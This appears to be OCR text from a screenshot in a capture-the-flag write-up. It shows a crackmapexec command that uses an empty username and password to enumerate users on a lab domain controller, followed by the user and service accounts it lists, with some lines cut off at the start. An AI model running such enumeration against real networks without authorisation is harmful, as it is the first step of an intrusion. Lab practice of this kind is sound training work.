 (kali㉿kali)-[~]
$ crackmapexec smb 10.10.10.172 -u '' -p '' --users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64
ame:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\:
SMB 10.10.10.172 445 MONTEVERDE [-] Error enumerating domain users using dc ip
10.10.10.172: NTLM needs domain\username and a password
SMB 10.10.10.172 445 MONTEVERDE [*] Trying with SAMRPC protocol
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated domain user(s)
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\Guest
uilt-in account for guest access to the computer/domain
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\AAD_987d7f2f57d2
ervice account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b3
-309adfc172d9 running on computer MONTEVERDE.
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\mhope
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-ata
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-bexec
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-netapp
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\dgalanos
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\roleary
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\smorgan